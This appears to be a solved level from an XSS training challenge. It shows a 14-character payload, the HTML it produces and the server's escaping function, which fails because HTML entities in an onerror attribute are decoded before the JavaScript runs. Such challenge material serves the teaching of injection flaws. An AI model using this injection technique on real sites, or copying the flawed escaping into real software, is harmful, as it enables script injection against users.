 input code length: 14
1 ');alert(1)//`
html
<img src onerror="console.error('&#39;);alert(1)&#x2f;&#x2f;`')">
server code
1 function render (input) {
2 function escapeHtml(s) {
3 return s.replace(/&/g, '&amp;')
4 .replace(/'/g, '&#39;')
5 .replace(/"/g, '&quot;')
6 .replace(/</g, '&lt;')
7 .replace(/>/g, '&gt;')
8 .replace(/\//g, '&#x2f;')
9 }
10 return `<img src onerror="console.error('${escapeHtml(input)}')">`
11 }